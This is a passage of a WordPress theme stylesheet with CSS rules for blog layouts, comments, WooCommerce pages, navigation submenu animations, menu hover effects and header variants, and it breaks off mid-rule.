.is-footer-boxed .footer-insta .instagram-size-large li  {
width: 25%;
}
.is-body-boxed .footer-insta .instagram-size-original li,
.is-footer-boxed .footer-insta .instagram-size-original li  {
width: 33.33%;
}     .widget-area .widget { 
margin: 0 0 4.4em 0;
} .tptn_posts_widget img {
max-width: 94px;
}
.tptn_title {
margin-top: 0.3em;
}  .owl-theme .owl-nav {
display: block;
} .featured-area {
margin: -5px;
}
.blocks { 
margin: 0 -5px;
}
.block { 
padding: 5px;
} .ratio-16-9 .post-wrap {
padding-top: 56.25%;
} .ratio-16-9 .post-slider .post-wrap {
padding-top: 57.25%;
} .intro {
margin-left: 5px; margin-right: 5px;
}
.intro-text {
width: 70%; 
} .section-title {
margin-bottom: 40px !important;
}  .blog-regular .entry-header,
.blog-stream.first-full .hentry:first-child .entry-header {
margin-bottom: 28px;
}
.blog-regular .entry-title,
.blog-stream.first-full .hentry:first-child .entry-title {  
font-size: 32px;
} .blog-list .featured-image {
width: 40%;
}
.blog-list .hentry-middle {
width: 60%;
}
.blog-list .hentry {
margin-bottom: 42px;
}
.blog-list .hentry.has-post-thumbnail .entry-content {
display: block; 
}
.blog-list .hentry-middle {
padding: 28px 42px 0 42px;
}
.blog-list .entry-content {
display: block;
}
.blog-list .featured-image {
padding-top: 47%;
} .blog-circles .hentry-middle {
padding: 1em 3em 0em;
}
.blog-circles .hentry:not(:hover) .featured-image {
border-radius: 50%; -webkit-transform: scale(1.2) translateX(-16px) translateY(-30px); transform: scale(1.2) translateX(-16px) translateY(-30px);
}
.blog-circles .hentry:nth-child(even):not(:hover) .featured-image {
float: right; -webkit-transform: scale(1.2) translateX(16px) translateY(30px); transform: scale(1.2) translateX(16px) translateY(30px);
} .blog-grid .hentry {
width: 50%; float: left;
}
.blog-grid.first-full .hentry:first-child {
width: 100%;
} .blog-simple {
margin-bottom: 2em;
}
.blog-simple .hentry {
height: 92px;
}
.blog-simple .hentry-left {
width: 92px; height: 92px;
}
.blog-simple .hentry-middle {
margin-left: 120px;
}
.blog-simple .entry-date {
padding-top: 28px;
}
.blog-simple .entry-title {
font-size: 25px;
}
.blog-simple .day {
font-size: 33px;
} .single .hentry > .entry-title {
width: 80%; margin-left: auto; margin-right: auto;
}
html:not(.is-single-post-title-with-margins) .top-content-single .post-header-classic .entry-header {
padding: 40px 0;
} .top-content-single .post-wrap {
padding-top: 50%;
} .social-feed ul li,
.flickr_badge_image { 
width: 50%;
}
.social-feed ul li img,
.flickr_badge_image img { 
width: 100%; max-width: none;
} .navigation {
letter-spacing: 2px;
}
.comment-nav {
margin: 3em 0 6em;
} .related-posts {
margin: 4em 0;
}
.related-posts .block {
width: 33.33%; float: left;
}
.related-posts .post-wrap {
padding-top: 100%; min-height: 260px;
} .nav-single {
margin: 4em 0;
}	
.nav-single > div { 
float: left; width: 50%; padding-right: 16px;
}
.nav-single > div.nav-next { 
float: right; padding-right: 0; padding-left: 16px;
} .about-author {
margin: 3em 0;
}
.is-about-author-boxed .author-bio,
.is-about-author-boxed-dark .author-bio,
.is-about-author-border .author-bio,
.is-about-author-border-arrow .author-bio {
padding: 3em 3em 2.2em;
}
.author-img {
width: 116px;
}
.author-info {
margin-left: 142px;
} .comments-area {
margin-top: 4em;
}
.commentlist {
padding-bottom: 2em;
}
.comment-meta img {
max-width: 76px; position: absolute; top: 20px; left: 0;
} .is-comments-boxed .comments-area article {
padding: 1.6em 2.4em;
}
.is-comments-boxed .comment-meta img {
top: 20px; left: 24px;
} .is-comments-image-out .comment-meta img  {
left: -36px;
}
.is-comments-image-out .comment-meta, 
.is-comments-image-out .comment-content {
margin-left: 32px;
}
.comment-meta,
.comment-content {
margin-left: 92px;
}
.comments-area ol ol,
.comments-area ol #respond {
margin-left: 8%;
}
.comments-area ol ol ol,
.comments-area ol ol #respond {
margin-left: 4%;
}
.comment-content p {
font-size: 0.9rem;
}
.bypostauthor > article:before {
font-size: 68px; right: 34px;
} #respond {
margin: 3em 0;
} .is-comment-form-boxed #respond {
padding: 3em;
}
#respond form p { 
margin-bottom: 0; 
}
.comment-form-author,
.comment-form-email,
.comment-form-url{
float: left; width: 30%; margin-right: 3%;
}
.comment-form-url {
width: 34%; margin-right: 0;
}
.form-allowed-tags,
.form-submit { 
clear: left; 
}
.form-submit {
padding-top: 2em;
} .format-status .entry-content > p:first-child {
font-size: 1.1em; padding: 1em 1.8em;
} .shop-filters {
overflow: hidden;
}
.shop-filters .woocommerce-result-count {
float: left; margin: 0; font-size: 12px; text-transform: uppercase;
}
.shop-filters select {
float: right; width: auto; max-width: none; border: 0; direction: rtl;
}
.woocommerce .product .entry-meta span.price {
font-size: 1rem;
}
.woocommerce .product .price del {
margin-right: 16px;
} .woocommerce #content div.product div.images, 
.woocommerce div.product div.images, 
.woocommerce-page #content div.product div.images, 
.woocommerce-page div.product div.images {
width: 46%; float: left;
}
.woocommerce .panel h2 {
font-size: 1.8em;
} .woocommerce #reviews #comments ol.commentlist li img.avatar {
width: 60px; height: 60px;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text.comment-text {
margin-left: 78px; padding: 20px 30px;
} .woocommerce table.shop_table {
border-top: 0;
} .woocommerce-MyAccount-navigation ul {
margin: 0;
}
.woocommerce-account .woocommerce-MyAccount-navigation {
width: 150px; position: absolute;
}
.woocommerce-account .woocommerce-MyAccount-content {
float: left; width: 100%; padding-left: 210px; min-height: 320px;
}
.woocommerce-MyAccount-navigation ul li,
.woocommerce-MyAccount-navigation ul li a {
display: block; margin-bottom: -1px;
}
.woocommerce-MyAccount-navigation ul li a {
padding: 16px 24px;
} .type-portfolio.hentry p {
margin-bottom: 2.4em;
}
} @media screen and (min-width: 768px) and (max-width:991px) { .slider-box .post-wrap {
padding-top: 56.25%;
}
}@media screen and (min-width: 992px) { html {
font-size: 14px;
} h1 {
font-size: 48px;
}
h2 {
font-size: 28px;
}
h3 {
font-size: 20px;
}
.sidebar {
font-size: 13px;
}
.blog-stream .entry-content,
.blog-stream.blog-small .entry-content {
font-size: 13px;
}
.nav-menu ul {
font-size: 11px;
}
.nav-menu ul ul {
font-size: 10px;
}  .site-branding-wrap {
padding: 50px 0;
}
.site-title {
font-size: 28px;
}
.site-title img {
max-height: 36px;
}
.site-description {
font-size: 12px;
} .is-menu-bar.is-menu-align-left .nav-menu { 
text-align: left;
}
.is-menu-bar.is-menu-align-right .nav-menu { 
text-align: right; margin-right: 28px;
}
.is-menu-bar.is-menu-align-right .shopping-cart ~ .nav-menu {
margin-right: 70px;
} .site-navigation .social-container { 
display: flex; align-items: center; justify-content: center; height: 100%; max-height: 100%; position: absolute; top: 0px; left: -6px; right: auto; padding: 0;
}
.is-menu-align-left .site-navigation .social-container { 
right: 32px; left: auto;
}
.is-menu-align-left:not(.is-header-row) .site-header .shopping-cart ~ .social-container { 
right: 68px; left: auto;
}
.site-header .social { 
margin: 0;
} .site-navigation .social-container .textwidget {
display: inline-block;
}
.site-navigation .social-container .textwidget .button {
margin: 0 10px;
} .shopping-cart {
left: auto; right: 15px; display: flex; align-items: center; justify-content: center; height: 100%;
}
.is-header-search-disabled .shopping-cart {
right: -15px;
} .menu-toggle {
display: none; padding: 0;
}
.site-navigation { 
text-align: center;
}
.nav-menu ul {
display: inline-block; list-style: none; margin: 0; padding: 0; 
}
.nav-menu ul li {
display: inline-block; line-height: 64px; margin: 0 .5vw; padding: 0; position: relative; transition: background .1s;
}
.nav-menu ul li a {
border: 0; padding: 0; 
}
.is-submenu-dark .nav-menu ul ul li, 
.is-submenu-dark .nav-menu ul ul li a { 
color: rgba(255,255,255, .8); 
}
.nav-menu ul ul li:hover { 
color: inherit; background: rgba(0, 0, 0, 0.04); 
}
.is-submenu-dark .nav-menu ul ul li:hover { 
color: #fff; background: rgba(255, 255, 255, 0.05);
} .nav-menu ul ul {
display: block; text-align: center; color: #333; background-color: #fff; visibility: hidden; opacity: 0; left: -56px; left: calc( (-176px + 100%) / 2 ); padding: 0; position: absolute; top: 100%; width: 170px; z-index: 10310; box-shadow: 0px 1px 14px 3px rgba(76, 89, 119, 0.3); transition: all 0.15s ease-out;
}
.nav-menu ul > li:hover > ul {
visibility: visible; opacity: 1;
}
.nav-menu ul ul li {
display: block; line-height: 1.5; margin: 0; max-height: none; padding: 0;
}
.is-submenu-dark .nav-menu ul ul {
box-shadow: none;
}
.is-submenu-dark .nav-menu ul ul {
background-color: #181818;
}
.is-submenu-light-border .nav-menu ul ul {
margin-top: -1px; border: 1px solid rgba(0, 0, 0, 0.35); box-shadow: 0px 4px 10px 1px rgba(176, 173, 150, 0.1);
}
.is-submenu-light-border .nav-menu ul ul li {
border-bottom: 1px solid rgba(0, 0, 0, 0.35);
}
.is-submenu-light-border .nav-menu ul ul li:last-child {
border-bottom: none;
}
.nav-menu ul ul li:first-child {
border-top: 0; 
}
.nav-menu ul ul a {
display: block; padding: 12px 16px;
}
.nav-menu ul ul li.has-submenu > a {
padding-right: 28px;
}
.nav-menu ul ul li:last-child {
border-bottom: none; 
} .nav-menu ul ul ul { 
top: 0px; left: 168px; right: auto; 
} .nav-menu > ul > li > a > .submenu-toggle,
.nav-menu ul ul .link-text .submenu-toggle {
display: none;
}
.nav-menu .submenu-toggle {
opacity: .8;
}
.nav-menu ul ul .submenu-toggle {
line-height: inherit; height: auto; float: right; margin-right: -15px; margin-top: 0px;
}
.nav-menu ul ul .submenu-toggle:before {
content: '\e86e';
}  .is-submenu-align-left .nav-menu ul ul,
.is-submenu-align-right .nav-menu ul ul {
text-align: left;
}
.is-submenu-align-left .nav-menu > ul > li > ul {
left: -16px;
} .is-submenu-align-right .nav-menu > ul > li > ul {
text-align: right;
}
.is-submenu-align-right .nav-menu > ul > li > ul {
right: -36px; left: auto;
}    .is-sub-menu-ani-fade-in-left .nav-menu ul ul {
transform: translateX(-10px);
}
.is-sub-menu-ani-fade-in-left .nav-menu ul > li:hover > ul {
transform: translateX(0);
} .is-sub-menu-ani-fade-in-right .nav-menu ul ul {
transform: translateX(10px);
}
.is-sub-menu-ani-fade-in-right .nav-menu ul > li:hover > ul {
transform: translateX(0);
} .is-sub-menu-ani-fade-in-up .nav-menu ul ul {
transform: translateY(10px);
}
.is-sub-menu-ani-fade-in-up .nav-menu ul > li:hover > ul {
transform: translateY(0);
} .is-sub-menu-ani-fade-in-down .nav-menu ul ul {
transform: translateY(-10px);
}
.is-sub-menu-ani-fade-in-down .nav-menu ul > li:hover > ul {
transform: translateY(0);
} .is-sub-menu-ani-zoom-in .nav-menu ul ul {
transform: scale(.9);
}
.is-sub-menu-ani-zoom-in .nav-menu ul > li:hover > ul {
transform: scale(1);
} .is-sub-menu-ani-blur-in .nav-menu ul ul {
transform: scaleX(1.2) scaleY(1); transform-origin: 100% 50%; filter: blur(10px); opacity: 0;
}
.is-sub-menu-ani-blur-in .nav-menu ul > li:hover > ul {
transform: scaleY(1) scaleX(1); transform-origin: 50% 50%; filter: blur(0); opacity: 1;
} .is-sub-menu-ani-blur-in-left .nav-menu ul ul {
transform: translateX(-20px) scaleX(1.4) scaleY(1); transform-origin: 100% 50%; filter: blur(10px); opacity: 0;
}
.is-sub-menu-ani-blur-in-left .nav-menu ul ul ul {
transform: translateX(-4px) scaleX(1.04) scaleY(0.96); filter: blur(6px);
}
.is-sub-menu-ani-blur-in-left .nav-menu ul > li:hover > ul {
transform: translateX(0) scaleY(1) scaleX(1); transform-origin: 50% 50%; filter: blur(0); opacity: 1;
} .is-sub-menu-ani-blur-in-right .nav-menu ul ul {
transform: translateX(60px) scaleX(1.4) scaleY(1); transform-origin: 100% 50%; filter: blur(10px); opacity: 0;
}
.is-sub-menu-ani-blur-in-right .nav-menu ul ul ul {
transform: translateX(4px) scaleX(1.04) scaleY(0.96); filter: blur(6px);
}
.is-sub-menu-ani-blur-in-right .nav-menu ul > li:hover > ul {
transform: translateX(0) scaleY(1) scaleX(1); transform-origin: 50% 50%; filter: blur(0); opacity: 1;
} .is-sub-menu-ani-blur-in-up .nav-menu ul ul {
transform: translateY(20px) scaleX(1.2) scaleY(1.0); transform-origin: 100% 50%; filter: blur(10px); opacity: 0;
}
.is-sub-menu-ani-blur-in-up .nav-menu ul ul ul {
transform: translateY(4px) scaleX(1.1) scaleY(1); filter: blur(6px);
}
.is-sub-menu-ani-blur-in-up .nav-menu ul > li:hover > ul {
transform: translateY(0) scaleY(1) scaleX(1); transform-origin: 50% 50%; filter: blur(0); opacity: 1;
} .is-sub-menu-ani-blur-in-down .nav-menu ul ul {
transform: translateY(-6px) scaleX(1.2) scaleY(1.0); transform-origin: 100% 50%; filter: blur(10px); opacity: 0; 
}
.is-sub-menu-ani-blur-in-down .nav-menu ul ul ul {
transform: translateY(-4px) scaleX(1.1) scaleY(1); filter: blur(6px);
}
.is-sub-menu-ani-blur-in-down .nav-menu ul > li:hover > ul {
transform: translateY(0) scaleY(1) scaleX(1); transform-origin: 50% 50%; filter: blur(0); opacity: 1;
} .is-sub-menu-ani-slide-down .nav-menu ul ul {
transform: rotateX(-90deg); transform-origin: top; opacity: 0;
}
.is-sub-menu-ani-slide-down .nav-menu ul > li:hover > ul {
transform: rotateX(0deg); transform-origin: top; opacity: 1;
} .is-sub-menu-ani-flip-in .nav-menu ul ul {
transform: perspective(240px) rotateX(-90deg); transform-origin: top; opacity: 0; 
}
.is-sub-menu-ani-flip-in .nav-menu ul > li:hover > ul {
transform: rotateX(0deg); transform-origin: top; opacity: 1;
} .is-sub-menu-ani-flip-in-half .nav-menu ul ul {
opacity: 0; transform: perspective(40px) rotateX(-1deg) translateY(0px) skewX(5deg); transform-origin: 0 0;
}
.is-sub-menu-ani-flip-in-half .nav-menu ul > li:hover > ul {
opacity: 1; transform: rotateY(0) rotateX(0deg) translate(0, 0) skew(0deg, 0deg); 
} .is-sub-menu-ani-rotate-in .nav-menu ul ul {
transform: perspective(240px) rotateY(-90deg); transform-origin: top; opacity: 0; 
}
.is-sub-menu-ani-rotate-in .nav-menu ul > li:hover > ul {
transform: rotateY(0deg); transform-origin: top; opacity: 1;
} .is-sub-menu-ani-fly-in .nav-menu ul ul {
opacity: 0; transform: perspective(40px) rotateX(2deg) translateY(20px); transform-origin: top;
}
.is-sub-menu-ani-fly-in .nav-menu ul > li:hover > ul {
opacity: 1; transform: rotateY(0) rotateX(0deg) translate(0, 0) skew(0deg, 0deg); 
} .is-sub-menu-ani-tilt-in .nav-menu ul ul {
transform: perspective(440px) rotateY(20deg) rotateX(-35deg) translate(30px, 30px) skew(15deg, -10deg); opacity: 0; 
}
.is-sub-menu-ani-tilt-in .nav-menu ul ul ul {
transform: perspective(1440px) rotateY(10deg) rotateX(-15deg) translate(30px, 30px) skew(15deg, -10deg); opacity: 0; transform-origin: top;
}
.is-sub-menu-ani-tilt-in .nav-menu ul > li:hover > ul {
transform: rotateY(0) rotateX(0deg) translate(0, 0) skew(0deg, 0deg); opacity: 1;
}     .is-menu-hover-overline .nav-menu .link-text {
display: inline; position: relative;
}
.is-menu-hover-overline .nav-menu .link-text:before {
content: ""; position: absolute; right: 0; bottom: 50%; margin-bottom: -0.05em; width: 0; border-bottom: .2em solid; transition: width .3s;
}
.is-menu-hover-overline .nav-menu a:hover .link-text:before,
.is-menu-hover-overline .nav-menu li.has-submenu:hover > a > .link-text:before,
.is-menu-hover-overline .nav-menu li.current-menu-item > a > .link-text:before {
width: 100%; left: 0;
} .is-menu-hover-underline .nav-menu .link-text {
display: inline; position: relative;
}
.is-menu-hover-underline .nav-menu .link-text:before {
content: ""; position: absolute; right: 0; bottom: -4px; width: 0; border-bottom: .1em solid; transition: width .3s;
}
.is-menu-hover-underline .nav-menu a:hover .link-text:before,
.is-menu-hover-underline .nav-menu li.has-submenu:hover > a > .link-text:before,
.is-menu-hover-underline .nav-menu li.current-menu-item > a > .link-text:before {
width: 100%; left: 0;
} .is-menu-hover-underline-bold .nav-menu .link-text:before {
border-bottom-width: .34em;
} .is-menu-hover-marker .nav-menu .link-text {
display: inline; padding: 1px; position: relative; z-index: 10;
}
.is-menu-hover-marker .nav-menu ul ul .link-text {
display: inline; 
}
.is-menu-hover-marker .nav-menu .link-text:before {
content: ""; position: absolute; top: 50%; left: 0; right: 0; width: 100%; height: 0; transition: height .2s; z-index: -1;
}
.is-menu-hover-marker .nav-menu a:hover .link-text:before,
.is-menu-hover-marker .nav-menu li.has-submenu:hover > a > .link-text:before,
.is-menu-hover-marker .nav-menu li.current-menu-item > a > .link-text:before {
height: 50%; bottom: 0; top: auto;
} .is-menu-hover-marker-bold .nav-menu .link-text {
display: inline-block;
} .is-menu-hover-marker-horizontal .nav-menu .link-text:before {
right: 0; left: auto; width: 0; transition: width .3s; width: 0; height: 50%;
}
.is-menu-hover-marker-horizontal .nav-menu a:hover .link-text:before,
.is-menu-hover-marker-horizontal .nav-menu li.has-submenu:hover > a > .link-text:before,
.is-menu-hover-marker-horizontal .nav-menu li.current-menu-item > a > .link-text:before {
width: 100%; left: 0; right: auto;
} .is-menu-hover-badge .nav-menu > ul > li {
margin: 0 .25vw;
}
.is-menu-hover-badge .nav-menu .link-text {
display: inline; padding: 3px 6px; position: relative; z-index: 10;
}
.is-menu-hover-badge .nav-menu ul ul .link-text {
display: inline-block; padding: 1px 5px; 
}
.is-menu-hover-badge .nav-menu .link-text:before {
content: ""; position: absolute; top: 0; left: 0; right: 0; width: 100%; height: 0; transition: height .3s; z-index: -1; 
}
.is-menu-hover-badge .nav-menu a:hover .link-text:before,
.is-menu-hover-badge .nav-menu li.has-submenu:hover > a > .link-text:before,
.is-menu-hover-badge .nav-menu li.current-menu-item > a > .link-text:before {
height: 100%; bottom: 0; top: auto;
} .is-menu-hover-badge-horizontal .nav-menu .link-text:before {
left: auto; width: 0; height: 100%; transition: width .3s;
}
.is-menu-hover-badge-horizontal .nav-menu a:hover .link-text:before,
.is-menu-hover-badge-horizontal .nav-menu li.has-submenu:hover > a > .link-text:before,
.is-menu-hover-badge-horizontal .nav-menu li.current-menu-item > a > .link-text:before {
width: 100%; left: 0; 
} .is-menu-hover-badge-center .nav-menu .link-text:before {
height: 100%; opacity: 0; transform: scale(1,0); transition: all .2s ease-out;
}
.is-menu-hover-badge-center .nav-menu a:hover .link-text:before,
.is-menu-hover-badge-center .nav-menu li.has-submenu:hover > a > .link-text:before,
.is-menu-hover-badge-center .nav-menu li.current-menu-item > a > .link-text:before {
transform: scale(1); opacity: 1;
} .is-menu-hover-badge-round .nav-menu > ul > li {
margin: 0 1px;
}
.is-menu-hover-badge-round .nav-menu .link-text {
padding: 7px 12px; 
}
.is-menu-hover-badge-round .nav-menu ul ul .link-text {
padding: 4px 10px 3px 10px; 
}
.is-menu-hover-badge-round .nav-menu .link-text:before {
height: 100%; opacity: 0; transform: scale(1,0); transition: all .2s ease-out; 
}
.is-menu-hover-badge-round .nav-menu a:hover .link-text:before,
.is-menu-hover-badge-round .nav-menu li.has-submenu:hover > a > .link-text:before,
.is-menu-hover-badge-round .nav-menu li.current-menu-item > a > .link-text:before {
transform: scale(1); opacity: 1; border-radius: 1.4em;
} .is-menu-hover-solid .nav-menu > ul > li {
margin: 0 0 0 -4px;
}
.is-menu-hover-solid.is-submenu-align-left .nav-menu > ul > li > ul {
left: 0px;
}
.is-menu-hover-solid:not(.is-header-vertical) .nav-menu ul ul li a {
padding-left: 16px;
}
.is-menu-hover-solid .nav-menu > ul > li > a .link-text {
display: inline-block; padding: 0 16px; position: relative; z-index: 10;
}
.is-menu-hover-solid .nav-menu > ul > li > a .link-text:before {
content: ""; position: absolute; top: 0; left: 0; right: 0; width: 100%; height: 0; transition: height .3s; z-index: -1; 
}
.is-menu-hover-solid .nav-menu a:hover .link-text:before,
.is-menu-hover-solid .nav-menu li.has-submenu:hover > a > .link-text:before,
.is-menu-hover-solid .nav-menu li.current-menu-item > a > .link-text:before {
height: 100%; bottom: 0; top: auto;
} .is-menu-hover-solid-horizontal .nav-menu > ul > li > a .link-text:before {
left: auto; width: 0; height: 100%; transition: width .3s;
}
.is-menu-hover-solid-horizontal .nav-menu a:hover .link-text:before,
.is-menu-hover-solid-horizontal .nav-menu li.has-submenu:hover > a > .link-text:before,
.is-menu-hover-solid-horizontal .nav-menu li.current-menu-item > a > .link-text:before {
width: 100%; left: 0; 
} .is-menu-hover-skew .nav-menu > ul > li > a .link-text:before {
transform: skew(25deg);
} .is-menu-hover-overflow .nav-menu > ul > li > a .link-text:before {
bottom: 0; left: 0; right: 0;
}
.is-menu-hover-overflow .nav-menu a:hover .link-text:before,
.is-menu-hover-overflow .nav-menu li.has-submenu:hover > a > .link-text:before,
.is-menu-hover-overflow .nav-menu li.current-menu-item > a > .link-text:before {
height: calc(100% + 15px); top: 0; bottom: auto;
} .is-menu-hover-arrow .nav-menu > ul > li > a .link-text:before {
clip-path: polygon(0% 0%, 100% 0%, 100% calc(100% - 15px), 65% calc(100% - 15px), 50% 100%, 35% calc(100% - 15px), 0% calc(100% - 15px));
} .is-menu-hover-arrow-left .nav-menu > ul > li > a .link-text:before {
clip-path: polygon(0% 0%, 100% 0%, 100% calc(100% - 15px), 20% calc(100% - 15px), 0 100%);
} .is-menu-hover-arrow-right .nav-menu > ul > li > a .link-text:before {
clip-path: polygon(0% 0%, 100% 0%, 100% calc(100% - 15px), 100% 100%, 80% calc(100% - 15px), 0% calc(100% - 15px));
} .is-menu-hover-chat-box .nav-menu > ul > li > a .link-text:before {
clip-path: polygon(0% 0%, 100% 0%, 100% calc(100% - 15px), calc(100% - 15px) calc(100% - 15px), calc(100% - 15px) 100%, 60% calc(100% - 15px), 0% calc(100% - 15px));
} .is-menu-hover-cut-left .nav-menu > ul > li > a .link-text:before {
clip-path: polygon(100% 0, 100% 100%, 0 calc(100% - 15px), 0 0);
} .is-menu-hover-cut-right .nav-menu > ul > li > a .link-text:before {
clip-path: polygon(100% 0, 100% calc(100% - 15px), 0 100%, 0 0);
} .is-menu-hover-ribbon .nav-menu a:hover .link-text:before,
.is-menu-hover-ribbon .nav-menu li.has-submenu:hover > a > .link-text:before,
.is-menu-hover-ribbon .nav-menu li.current-menu-item > a > .link-text:before {
height: calc(100% + 25px);
}
.is-menu-hover-ribbon .nav-menu > ul > li > a .link-text:before {
clip-path: polygon(0 0, 100% 0, 100% 100%, 50% calc(100% - 15px), 0 100%);
} .is-menu-hover-chevron .nav-menu a:hover .link-text:before,
.is-menu-hover-chevron .nav-menu li.has-submenu:hover > a > .link-text:before,
.is-menu-hover-chevron .nav-menu li.current-menu-item > a > .link-text:before {
height: calc(100% + 20px);
}
.is-menu-hover-chevron .nav-menu > ul > li > a .link-text:before {
clip-path: polygon(0 0, 100% 0, 100% calc(100% - 10px), 50% 100%, 0 calc(100% - 10px));
} .is-menu-hover-paper-tear .nav-menu > ul > li > a .link-text:before {
clip-path: polygon(100% 100%, 100% 0%, 0% 0%, 0 100%, 5% 95%, 10% 100%, 15% 95%, 20% 100%, 25% 95%, 30% 100%, 35% 95%, 40% 100%, 45% 95%, 50% 100%, 55% 95%, 60% 100%, 65% 95%, 70% 100%, 75% 95%, 80% 100%, 85% 95%, 90% 100%, 95% 95%, 100% 100%);
} .is-menu-hover-borders .nav-menu > ul > li {
margin: 0 .25vw;
}
.is-menu-hover-borders .nav-menu .link-text {
display: inline; padding: 7px 8px 5px 8px; position: relative; z-index: 10;
}
.is-menu-hover-borders .nav-menu ul ul .link-text {
display: inline-block; padding: 3px 5px 1px 5px;
}
.is-menu-hover-borders .nav-menu .link-text:before {
content: ""; position: absolute; top: 0; left: 0; right: 0; width: 100%; height: 100%; opacity: 0; border: .1em solid; transition: all .3s; z-index: -1; background: none !important;
}
.is-menu-hover-borders .nav-menu a:hover .link-text:before,
.is-menu-hover-borders .nav-menu li.has-submenu:hover > a > .link-text:before,
.is-menu-hover-borders .nav-menu li.current-menu-item > a > .link-text:before {
opacity: 1; background: none !important;
} .is-menu-hover-borders-bold .nav-menu .link-text:before {
border-width: 3px;
} .is-menu-hover-borders-round .nav-menu > ul > li {
margin: 0 2px;
}
.is-menu-hover-borders-round .nav-menu .link-text {
padding: 8px 10px 6px 10px;
}
.is-menu-hover-borders-round .nav-menu ul ul .link-text {
padding: 3px 7px 1px 7px;
}
.is-menu-hover-borders-round .nav-menu .link-text:before {
border-radius: 1.4em;
} .is-menu-hover-border-top .nav-menu > ul > li {
margin: 0 0 0 -5px;
}
.is-menu-hover-border-top .nav-menu > ul > li > a .link-text {
padding: 0 12px; display: inline-block; position: relative; z-index: 10;
}
.is-menu-hover-border-top.is-submenu-align-left .nav-menu > ul > li > ul {
left: -12px;
}
.is-menu-hover-border-top .nav-menu > ul > li > a .link-text:before {
content: ""; position: absolute; top: 0; left: 0; right: 0; width: 100%; height: 0; transition: height .2s; z-index: -1;
}
.is-menu-hover-border-top .nav-menu a:hover .link-text:before,
.is-menu-hover-border-top .nav-menu li.has-submenu:hover > a > .link-text:before,
.is-menu-hover-border-top .nav-menu li.current-menu-item > a > .link-text:before {
height: 4px;
} .is-menu-hover-border-bottom .nav-menu > ul > li {
margin: 0 0 0 -5px;
}
.is-menu-hover-border-bottom .nav-menu > ul > li > a .link-text {
padding: 0 12px; display: inline-block; position: relative; z-index: 10;
}
.is-menu-hover-border-bottom.is-submenu-align-left .nav-menu > ul > li > ul {
left: -12px;
}
.is-menu-hover-border-bottom .nav-menu > ul > li > a .link-text:before {
content: ""; position: absolute; bottom: 0; left: 0; right: 0; width: 100%; height: 0; transition: height .2s; z-index: -1;
}
.is-menu-hover-border-bottom .nav-menu a:hover .link-text:before,
.is-menu-hover-border-bottom .nav-menu li.has-submenu:hover > a > .link-text:before,
.is-menu-hover-border-bottom .nav-menu li.current-menu-item > a > .link-text:before {
height: 5px;
} .nav-menu > ul > li.current-menu-item > a { 
color: #b79f8a !important; 
} .nav-menu li.current-menu-item > a .link-text:before {
background-color: #111 !important; border-color: #111  !important;
} html .nav-menu > ul > li > a:hover,
.nav-menu > ul > li.has-submenu:hover > a {
color: #111;
} html.loaded .nav-menu ul li a .link-text:before,
.nav-menu li.has-submenu:hover > a .link-text:before {
background-color: #dad6cc; border-color: #dad6cc;
}    .search-container {
display: flex; align-items: center; justify-content: center; height: 100%; max-height: 100%; visibility: hidden; opacity: 0; padding: 0; position: absolute; top: 0; right: 30px; width: 160px;
}
.is-search-toggled-on .search-container {
visibility: visible; opacity: 1; }
.is-search-toggled-on.is-menu-align-right:not(.is-header-vertical) .nav-menu,
.is-search-toggled-on.is-menu-align-left:not(.is-header-vertical) .site-navigation .social-container,
.is-search-toggled-on.is-header-row .nav-menu,
.is-search-toggled-on.is-header-small:not(.is-menu-align-right):not(.is-header-logo-center) .site-navigation .social-container,
.is-search-toggled-on.is-header-small.is-header-float-box.is-header-logo-center .site-header:not(.clone) .nav-menu,
.is-search-toggled-on  .shopping-cart {
visibility: hidden; opacity: 0; }
.search-toggle {
display: flex; align-items: center; justify-content: center;
}
.is-search-toggled-on .search-toggle:before {
content: '\e898';
}
.search-box label span {
display: none;
}
.search-box #search-field {
max-width: 100%; font-size: 15px; padding: 0; line-height: 53px; text-align: right;
}   .is-header-row .header-wrap-inner {
flex-wrap: nowrap; padding: 12px 0; transition: padding 0.5s;
}
.is-header-row .site-header .layout-medium {
width: 100%; max-width: 100%;
}
.is-header-row .site-branding {
display: flex; align-items: center; flex-wrap: wrap; padding: 0; max-width: 28%; text-align: left;
}
.is-header-row .site-branding-wrap {
padding: 0;
}
.is-header-row .site-branding > * {
width: 100%;
}
.is-header-row .site-branding-wrap {
justify-content: flex-start;
}
.is-header-row .nav-menu {
padding-right: 32px; text-align: right; transition: all 0.5s;
}
.is-header-row.is-header-search-disabled .nav-menu {
padding-right: 0;
}
.is-header-row .shopping-cart ~ .nav-menu {
padding-right: 72px;
} 
.is-header-row.is-header-search-disabled .shopping-cart ~ .nav-menu {
padding-right: 40px;
} 
.is-header-row:not(.is-header-smaller) .site-header .site-navigation {
padding-bottom: 40px;
}
.is-header-row .site-navigation .social-container {
top: 52px; right: -3px; left: auto; height: 38px;
}
.is-header-row .nav-menu > ul > li {
line-height: 58px;
}
.is-header-row .site-header.clone .site-description, 
.is-header-row .site-header.clone .site-navigation .social-container {
transition: height .2s;
} .is-header-row.is-header-smaller .site-header.clone .header-wrap-inner {
padding: 0;
}
.is-header-row.is-header-smaller .site-header.clone .site-description,
.is-header-row.is-header-smaller .site-header.clone .site-navigation .social-container {
margin: 0; height: 0; overflow: hidden;
}    .is-header-small .site-header {
text-align: center;
}
.is-header-small .header-wrap {
position: relative; max-height: 100%;
}
.is-header-small:not(.is-header-logo-center) .header-wrap {
transition: line-height .4s;
}
.is-header-small .site-branding-wrap {
justify-content: flex-start;
} .is-header-small .header-wrap {
line-height: 90px; 
}
.is-header-small .site-branding {
max-height: 90px; 
}
.is-header-small.is-header-smaller .site-header.clone .header-wrap {
line-height: 74px;
}
.is-header-small.is-header-smaller .site-header.clone .site-branding {
max-height: 74px; 
} .is-header-small .site-branding {
left: 0px; padding: 0;
}
.is-header-small .site-branding-wrap {
padding: 0;
}
.is-header-small .site-title {
line-height: inherit;
}
.is-header-small .nav-menu > ul {
line-height: inherit; display: block;
}
.is-header-small .nav-menu ul li{
line-height: inherit; max-height: 100%;
}
.is-header-small .site-navigation .social-container,
.is-header-small.is-header-logo-center.is-menu-align-left .site-navigation .social-container {
padding-left: 24px; left: auto; right: 32px;
}
.is-header-small.is-header-search-disabled .site-navigation .social-container,
.is-header-small.is-header-logo-center.is-menu-align-left.is-header-search-disabled .site-navigation .social-container {
right: 0;
}
.is-header-small .site-header .shopping-cart ~ .social-container,
.is-header-small.is-header-logo-center.is-menu-align-left .site-header .shopping-cart ~ .social-container {
right: 70px; left: auto;
}
.is-header-small.is-header-search-disabled .site-header .shopping-cart ~ .social-container,
